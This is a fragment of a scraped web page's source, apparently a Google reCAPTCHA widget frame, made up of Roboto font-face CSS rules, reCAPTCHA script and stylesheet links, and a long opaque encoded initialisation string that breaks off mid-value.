  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="AG_GTGjmVrYxqHm87Q8E7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="AG_GTGjmVrYxqHm87Q8E7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="AG_GTGjmVrYxqHm87Q8E7Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7k4w6UpfcOAD3rDj2TCisOCwopcf8KsS3kUw5HCncOOw4VNw4zDqcK4WcOQAgtfwoFtP31uwqptwrTCty/DjyPCucK2wrnDssK4TCzDjMKRUn9Ew57CniYDwpwvXiN7w6LDgMOHw6bDucKncsKgwprCmcO3Z8OlTcOgF8O7wqoscMOfLMKfN8OwA2/CjHbCkWbCm8O8IxfChMKvZV/DvcO7CsKDRMKaBMO0wpPDuCvDqMOnwqMKHMKoTsOBF3ccZsOow67CjMKgw7ATwrnDqTfCusOXICfDlMKAZ1NawojDmcKIwpUawoTCkg/CgsOOw699wpvCrcKsOcKZw48xQGoVBXvDkMK1FcK9wprCoHjDocKwwr/[base64]/DpMO6GV59w4oHwph3woXCocKpw5lHb1B6GcOXVxEow50KfcKZLjvCjMO3w5VHwoLDo8OhTsKAwqnCp2/CrH9Fwr/[base64]/[base64]/DlG56w7nCqyTDukvCnyjDhcO/wqFJw4/CsSfDgypZw68mw5/DvMOCw60Qc1vDlsKKVjBwS2QTwrB0JEPCtcO/QcK6BWIRw5ZjwqB0YcKXT8O3w6/DjcKGwr3CuiMiW8KbGWXDh1loEU8pwrR+X0Ijf8K0G01pQXxOVl50YywKPcO0NBpdwoDDgFrDhsKow5k2w5DDghvDnkR5UMKAw7/CsmYjI8KVHEvCt8ONwq8Dw7LCil03wqXCvMOWw5fDkMOzFMKxwoDDq3NgPcOTwr1SwrY9wrtbM0ESDWwoEMKcwrPDgMKKNsOawoHCl2N9w6PCuXs5wp54w70Yw6QOXMOHNMOEwo84RsOswpYzahRFwqQFNktnw6c3GcOMwo/DiQ7Do8KAwp3CqxLCmQbCt8OIUMOhTMKywowWwrwrOsKswqolbsKawpIMw6zDhjHDmWRfUzfDjwoCK8KwwpfDr8OlcGfConR9wroFw7wPw5rCjx8AemPDncOmwqg7wpLDlMKDw7o8b35vwqrDucOFwqjDncKxwo4qbMK/w7zDoMKrYMObJ8OsGjNpD8O8w7jCkDcIwpPDrHgYw6l8w6DDhhVuQcKrKsKVX8OJSsOIwoAhVMKBPhzCrMKzDsOiwoocWkvCi8KewrrDn3rDp1AbKWx+Qyw3wrvDkB3DvBbDmsOVF0bDlgbDjV/CjjPCncKqwr5Qw7ELTxsjw63CuQwDw67DkMKEwrLDuUd3w4vDs2pzb0Bcwr1hW8KJw67DszTCgAfDr8Onwq0jwqZAf8Opw7nCsgIcw5p1HFggwqtMJjQcZBxvw4ZpesKmPMK/BHsVVsKNUhDCvSTChgPDnMOswrPCr8K/w7l7wrRrMsO+QcKjQCIFwpIJwoBKLwvDpMOYLF4jwo3Dk2HCkHbCoUfCljTDlcOGw49CwoR/[base64]/UMKtwq5YwqAjw7fDqUsxF8K5woFFMsOPwpsNdWtsw7/[base64]/Dr8OFw5nCjQgcOMOqH8KnwoklP39IwrMXGMOeeMKzY24RPjLDlcKQwqfCjsKFI8O6w7bClCMjwr/Dq8OOSMKFwqJkwobDnhAHwpPCqMOfCsO4GcOKwr3CsMKdAMOrwrFYw4PDrsKJdi8pwrfCm1Fzw4NaKFdswrTDqAnCrVzDr8O7IhzChMO+VlxRVQ4AwoxRBDAVQMO9el5/[base64]/DgMKoWMKhw6fCp1PCrQLCkR3CtBN1w7laJMOVwqx6Egouwp7Cs0BqXD/DpC3CrcOoXHJ0w4nCpCrDmHYuwpVawpHDjMOGwpFORMKRJ8KxXsKKw6YIwqbCtQUIYMKCH8K7wpHCssK2wo7DusKaL8K3w4bCh8OtwpDCscKPw6pCwpElRXgvNcK1woDDg8OJF19pDVwew4ogFCfCk8OvG8OUw7rCqMO5w7rDsMOOQMONJyTDo8KBIMOlbg/DgMKcwoxVwr3DvMOxwrXDmQzCly/DicKNfH3Dq1zDpQwmwpPCu8Kwwr0KwpvCuMK2PcKnwo7CvsKAwohUesO3w4jDgAbDshbDri3DugLCo8O2acKbw5nDm8OZwq3DqMOnw6/[base64]/CscKOwq9/[base64]/CtQo0wrvCtsKCTcKOL8KLwqjDgsKgw7svWcOGKMKzeVDDtC3DrngeUA7ChcOjwrwGcE98w7jDsVA4ZHjCgVsABMK+dEh8w7PDmTfDv3UIw7p8wrdBNQvDusKlIGwNNhtdw4XDlwF9wrvDmMK7Qw3Cv8KNw6vDqXDCl1HDisOOw6fCq8KIwpdLMcOzwp/[base64]/w4LCkU9eaFTDk3hha8Ojw6PDtMKVw5/CuTnDtwhdUUsNCXVOdGzDrWjCvMKswofCjMKOMsOxwrXDi8OXWVrDkXDDo3XDjMOaDsKfwo/DgsKSw4/DoMKjIRZKw6B4wqDDngcmwqTDpsOlwpIjwrxTwoHCr8OeSS/DrUzCoMOkwo8ywrM7Z8KYw7jCmkHDqMKFw73DnsO/YQHDs8OSw57DkynCtcKofWrCjGksw43Cv8OVwoQ4BMOLw4vCjHpew751w6TCusKfScOfOh7CscOUZFzDkHxRwqjCnx4JwpJAw4tHa1fDhHRvw6pRwrUbwo5+wr9Wwoh9K2/DnVfChsKpwpfCrsKlw6Apw51TwowewpzDv8OlMi0Zw69nw58MwpLCgkXDvsOVIMOYHnrCmy9nV8O/BVZaSMKmwqLDlDjCkE4uw45qwo/Do8KSwowkbsKIw6tSw5NBNTwkw6tnBF47w63DpC3DosOcUMO7B8O7RU8iWBJFwr/CiMOhwph+WcOcwo5vw4ITw57CosOCJTpuNAHCp8OFw5/CrG/[base64]/DqMKMw5YCJCfCm8KmwpTDisKmw5gPN8K2w5lubsKgcMO+BcOuw6zDl8KUKlLCnmNSNXQ3woYsRcOjBy1ldcKfwonClcKMw6FfHsO2woTClgUlw4bDmsOjw53CusKywr9SwqHCnEjDjU7Ci8Kqwo/Do8O9wp/[base64]/JwNowqxrQzknwoAGwoB/GcKfwo5yd8Oww6zCtldQFsKNwr7CmsKCbcOLOMKnfmrDhsO/wqISw4QDw75kQ8Opw5dvw4nCuMKEKcKnKUzCncKwwpXDnMKAQsOcC8O2wo4Rwro1CF5zwr/Dg8ObwrjCvQ7Dh8OHw55Ww5jDvEzCkwVresOUw7bDs2QPcHbClHptHsKuIcK/WcKsLFXDpjFbwqrDp8OeFVfCvUBrY8OzDsOJwr1NT3vDljVmwpfDmDpEwpfDohI5a8OiaMK9KFXCu8OcwrXDrwTDt24sGcOQw7rDmMOvLwjCksKODcO0w4IPIFTDsk8Mw7PCsmtOw6M0wqN+wobCpMOmwpbCsxIewpHDtSBXFMKuIBEcUsOlCWdOwq0ww4wwCB/DtknDlsOew7lNwqrDsMO1w657wqtfw4NWwqfClcOaasO+PihfNwzCj8KNw7UJwpfDisKjwodlVDtDWlVlwphDTcODw7srYMK9XClBwrXCqcOmw5rDg1B7wrxRwpPCihfDkCZlM8O5w67Du8KqwolcMinDny7DksK7wpt/woAkw7dBw4E5w4VpaFPCsytkJQkQMcOJST/DncK0emHCvDANOGoxw6U4wofDoTdDwrgiJxHCjXdHw7XDiwVow4vDpxXDmBcJIsOlw47DsnU9wpjDl2llw7lkIcONS8KAMMKqFMKqcMKaOVovw6R/w7bDpT8LLmImwoLCvsKbHBV7w67DrkAPw6ovw5vCjj7CnTjCqwLDnsOUSsKjwqN8wqc6w40zJsOawqXChlMqKMO3NH/DpWbDp8OQVxXDiBdAY0BAX8KjPgkjwqMQwrDDtTBVwrjDmsOBw6DDmXUTCsKOwqrDuMOrwr9iwqAgLm43bTjCoibDuCzDh3vCssKHF8K8wrrDmxfClWMow7gzHMKQNwjCtcKEw4/[base64]/w5jDvnXCosKww4VKwq/DoMOYwp7CqjoaFsKIwp3CtMKHTMK9c1nCvBXDp0nDg8O1ccOuw49AwrfDlDM/wptKwqLCoUgLw7zDnhzDg8O3wqbDqsK6H8KhQ3tGw7jDojF9EcKVwrU8wr5Cw6dKMQs2SsKQw7pLGgF+w5pkw6XDqEliUMOGfgkKBH7Cp0HDunl3woZmw5TDmMOuPsKhZEQDcsOcPMK/wppcw6hwQBbDiyQhPMKeT2bCoj7DvMOywr0WV8KvacOqwphUwrBVw7DDhB1Xw447woFMUMO4A1stw6rCt8KxMQrDqcOfw41QwpgAwoQDV37DiDbDgU/[base64]/DjMKiwrRCbgZmw5QXw6XClw/DhzldY8Oxw4fCpxXCjMKzQsOvb8OVwqxQwqo6AmJdw7TCjSbCl8OGF8KIw61yw7EEHMOIw7sjwrHCizsBEkcQGVh4w4EiesOvw6g2w5LDhsOow4Ivw7bDgGDCsMKswo/DoRDDtgVgw7N1MCbDigZBw4HDkGHCuhXCuMO9worCtcKCLsKDw79Twr42VF1bQ3NIw6Fdw6LDiHfDrMO6wq7CnMKawovDsMK5VFYYMxQcN2hKHHnDksKUw5oXw49+ZsKZO8OGw4TCgsKkGcO+wqjCsnQAOMKfJEfCtHQqw5DDngDCkkc9U8O2w4Asw7LCoVZ7Lj/Di8K0w6dCFsKSw5bDlMOvdcO8wpEofhXCs2fClzpBwpfCtHkWAsKFBG7CqhpBw4omRMKDOMO3PMKHfxkxwrRyw5Bqw6MJw7JTw7PDtQofWX4QLMKFw587LMOmw4fDiMOmM8Kow4zDmlRFK8OXaMKIcX/CgCR6wqhyw7XCpFRgTB9uw6HCuHkAwqt0BcKdKMOkHHtVPyV/wozCqnpnwp/CkGXCl1fDnMKGUn3CgH5UM8KXw7A0w74JHMK7M04cRMObasKdwqZ/w5IrfCBYacOnw4/[base64]/CsO5wrHCgcKvQsOTB3HDicKQwrsowoTCi8Kfw7rDlFLDmHIYw5tPwqpiw4nDgcK9wo7Do8OKVMO6bcOCw5d/w6fDgMKKwpoKwr3CuSZBD8KWMcOfYUfCqsOlIWDCtMK3w4Emw7okw686C8KQccK2w5JJw4zCsUrCicKvwoXDmMK2HXILwpFTXMObKcOMQsKDN8OULjTDtAYlwqnCj8OPwpjCvxVEEsOmCGQIWcOSw6hywpJiM0/DlREAw5V1w5TCjMKpw7cKL8ONwq/ClcKsC0bCscOlw648w4xMw6wdJsKmw5FVw5tsNCPCuDXCl8OLwqYow6ppwp7CicKxC8KWdFrDtsOFKMKrI2HDisK5Dg/DmmJQeAXCpgDDuFFaQcObNcKJwqLDt8KabsK1wrkuw7gOUV8rwoo+w5jCncOlesKew6Q7wqs4M8Kdwr/Cm8KwwrYPMMK1w6R6wovCtkLCscOvw7rCmsKnwpp9NcKEUsKlwqjDqRPCicKxwrQeOQUTVlPCksK/QG4uKMKgdVPCjsOzwpTCpQYHw7HCn1zCiH/CuRtHDMKBwqjCllZawpTCkDBnw4HCj0PDj8OXOyIcw5nCv8K2w4LCg3rCj8KwRcOWeQUZCABwTsOAwovDtEMYbR/DtMO2wrrDgcKgecKpw7tFKRXDq8OebQVEwrzCv8Odw6t3w6QtwpzCnsOfexsZa8OpRsOyw5/ClsOtVcKOw60GPcOWwqLDlyFHW8K4RcOLXsOVBsKhEyrDj8KDTmQzIBcSw6wVJC8ELcK+wpIcYExfwpw0wrrCgl/Dm2FVw5hBaQnDtMK1w7ACTcOuw490w63DnwjCpG94BXvCoMKMOcOEAVLDmlXDhwcIw4zDhFN0GMKNwqlbXTDDlMOYw4HDksOSw4DCp8OxWcO4OMKld8OJZ8ORwrp2RcKAUB4pwp/[base64]/CnwIuw61lPHQpwofDm3VGYkzClShLw4/ClTDCq1lTw7VOOsKPw4XCoTnDoMKNw5YiwrDCs25nwohRV8OVVcKlY8KHd13DjT1cJUwaDMOARgolw6/CkmPDpsK8w4DCk8K0ST0Dw6lcwqV/[base64]/[base64]/wolhwrbCpcKjwrRswp4lw4A/F8Kyw6nDm8KMSl/DkcOhw64tw4DDqRg+w5jDqcKpPFg1fBPCjj8QU8OTej/DtMORworDgzfDmsKKwpTDiMKAwp0SXsKzacKDCsO2wqXDoXJFwptHwpbCqmchMsKbacKUXmzCnV8TMMKcw7nDtcKuLwU+D3vDskvCjHDCqE4aD8KhX8O7YjTCjWbDjHzDvVnDhsK3bMOYwpPDoMONw7AyYw/CisOjJsONwqPChcOpJsKNQwhXRkDCrMO1DcKvWXQGw58gw6jCrzppw7vDjMOgw65jw4B1CVxzJF95wqZOw4rCnH8FHsK1wrDDvzJVJQrDnwxPJcKmVsO6eRPDsMOewrkyJcKUIS9Gw6wzw5fDlcOlKz7ChW/DoMKNBUolw5LCqMOYw7rCv8Ogwr3CsV0awpvCiwbCjcOnEHlTWw0Uw5HClMOqw5HDmMKHw482UiF+VE0pwpPCkxbDnlTCpsO1w5LDmMKzfH3DnXTCusOnw4XDj8KFwq4lHR3CuRQWHB7CmsOdI0jCkX7CusOZwq3CnkljdzM1w5nDrmTDhjNIK0xJw5HDrAtPUjh/FsKlMcOVGhnCjcKdTsO7wrJ6blA/wrLCrcO9fMOmQAFUEcOPw5XDjg3Dpg9mwqPCgMOxw5rCicK6wpvDr8Kswq8rw7fCrcK3G8O4wpfCkQFTwrgFdCnCusKYwrfCjsKhBcO7YkzDkcOiSV/DmmXDpcKDw4weI8K4w6XDs3rCmMK1ayh7PsONY8Orwo/[base64]/DmcOYXMOich1kRzU0BMK6BwHCm8OVw5MBEiMaw5rDvBcZwoHDq8OSfgIfahB+w4Zww6zCucOLw5PCrCbDu8OMTMOEwq3ClnLDqVfCsSZlMcKvYzPDhMKwMMOKwoZOwpnCqRLCvcKewrA8w5JZwqbCvUJ7bsKyB1E/woRLw5U8wqDCthNucsKNwr5OwrLDhMKlw4TClzYGK17Dr8Kvwqx8w4LCsClfeMOwXMKDw5kBwq4HeFbDhsOmwq/DgwhLw5nCh3QXw7PDg2ENworDvllwwrFraTLCnmLDr8KRwo/CnsK0wqlXw5XCqcKmUR/DlcKUb8KRwrhQwp0WwprCtjUKwp4EwrLDnilMw7TDnMOWwqVGXR3DtmMJw7nCjUnCjHHCkcOROMKxTsK4wp3ClcOAwo3CiMKqLcKLwo3DicKNwrQ0w5RYNQoOTDQvUMOOB3rDvcKXJ8KGw5p0FVNAwoxWDMOCJ8KXI8OAwoAzw5dbIMKxwrd5ZcOdw5Z/w6EwQcO3WMO/CsOWOE5JwpTDr1HDncKewr3DpcKDTsKTTk44WFRyQFtKwos5MnvDg8OYwosDPTUaw68gAl7Cr8Oww6DCp3fDhsOKSsOwPMK3wqIwWsKXcwkTTFMLWhPDrxfClsKMbcK6w7fCk8O4VRPCisK/Qi7DnsKZdicCG8KeWMOTwpvDjTLDrMK4w4fDk8OAwpnCsFsaD01/[base64]/DpcOaO2QRVQvDu8OpwppwRsKwwrDCoMOsEsKhJ8OqVcK3FAzCq8KNwpXDscOrITkwTXTDj1MiwqjCqCzDrcO6MMOVBsOiU0xWD8KQwpTDoMORw4RVKMOkXMKYRsOmLcKIwotOwr4MwqnCgE8XwqjDkWN/wpXCizEvw4vDg3ZzWlV8asKaw5Q/PMK6BcOHacKBA8OQDkE5wpBCLD/Dn8O6wqLDiTnCr28Qw6QCLMOJJsKIwoTDrGxZe8Oyw4DCvh1gw4PCr8OGwrB0w6PCp8K0JBfCmsOhaXw4w7TCucKVw7YywogIw4vDi11iwr3DtQBjw4jCpcKWZ8Kxwp12a8K6wqkDw6Vqw77CjcKhwpZze8K4w4HCtcKBw6dYwp/Cg8Oiw4TDplfCkwwDEwLDgmJIRx4NPsOmXcKdw7EXwqNGwoXDkxkowronw5TCgBjCk8KcwpPDn8OUJsOKw41XwqxmEUhaEcOiw6kZw4rDusKLwr/CiWzDuMOcEzQkacKVM0NaWwkYZh/DtxkIw7jCl2M4AcKOFcOWw4LClA3DomwhwoIUT8OsD3FbwphFN3zDvMKow4hlwrRYaFvDsVILccKMw5ZPA8OEFlfCssKow57DqQbDmcOOwrMLw7dyfMK2dsOWw6jCrMKoaD7Cr8OPwp7CgcOXHh7Ch2zDujV/[base64]/Cn13DljgxVsOdQ8O6wovClDsew5LDrMOjw6wvJxnDpFlvHmDDoBU0wqzCpHjCgjnCjyhVwqYtwq/[base64]/CoyETwp/Ciz9Xw7ZZe8K5QETDowrDtMOcbljDmlUAw6F8TMK0K8KxcVgAZ0nCn03DhcKQC1jCgUfDqUB/N8Kmw7ARw47Ci8KudHF+HXYAPMOWw57DsMKUwonDqlppw6xvd3vCosONFnXDvsOiwqFTDMKjwq7CqjwaQsKnNm/DrTTCtcKWWjxqw51kXkHDugxbwpXColvCsGJFw413w7XDr3w9JMOkXsOowogpwoZIwrAywoDDsMKVwqLCnBjDv8OCWU3DmcOODsK7SkfDtVUBwrsOPcKiwrjCgsKpw59FwpsHwrI4HgDDqFfDuREBw5zCnsOHZ8K/e0IWwo59w6DCsMKvw7PDmcKiwrnDgMKVw5okwpdhIjt0wo5zesKUw5HDmR46NgofL8KYwpfDh8OabhnDtULCtT1hB8KEw6bDksKFw47Du0AxwoDCt8ODc8KmwqoXLFPCt8Oodjcow7PDsE3DrDxTwp52BlJae2bDhT/[base64]/w59ywo/Cg0LDk8KdAcKswpdRwrFgw6bDvycDw7rDsnPCiMOaw4hRaz9Vw7vDiD5uwrNvP8Osw63CuA5Twp3DucOZQMKeBj/CniHCqHl9wpVzwog9FMOaQUdkwqPClMKNwqnDo8Oiw5nDuMOBJcK0YcKBwqHCvsKmwo/DqMKEN8ObwoQ1w59pY8Oyw6fCrcOvw57DqsKBw5bClhZtwpTClSRmIBPCgC7CjwINwoHCq8O5RsOfwqDDqsKKw5oOV2nCjQXCpsKswobCiwg9wr02X8Opw5zCnMKkw4bCgsKVAMO8BcK0w5bDrcOkw4nCpwLCgGgFw7vCmyXCjVRFw7nCvj1Qwo/DnRlqwoXCsFHDpnDCksKJBcOzS